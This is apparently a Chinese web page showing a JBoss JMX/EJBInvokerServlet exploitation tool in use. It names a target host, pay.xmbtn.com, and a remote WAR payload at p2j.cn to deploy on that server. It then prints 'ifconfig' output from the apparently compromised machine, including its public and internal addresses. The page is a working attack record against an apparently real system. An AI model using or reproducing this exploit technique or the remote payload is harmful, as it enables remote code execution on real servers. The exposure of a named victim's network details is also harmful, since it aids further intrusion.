 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: pay.xmbtn.com Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ifconfig 执行
eth0 Link encap:Ethernet HWaddr 00:15:C5:F3:4D:0C
inet addr:119.233.255.239 Bcast:119.233.255.255 Mask:255.255.255.0
inet6 addr: fe80::215:c5ff:fef3:4d0c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:119345110 errors:0 dropped:0 overruns:0 frame:0
TX packets:179953993 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1230161080 (1.1 GiB) TX bytes:3431858850 (3.1 GiB)
Interrupt:169 Memory:f8000000-f8011100
eth1 Link encap:Ethernet HWaddr 00:15:C5:F3:4D:0E
inet addr:192.168.2.92 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::215:c5ff:fef3:4d0e/64 Scope:Link
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:9 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:654 (654.0 b)
Interrupt:169 Memory:f4000000-f4011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:81535763 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org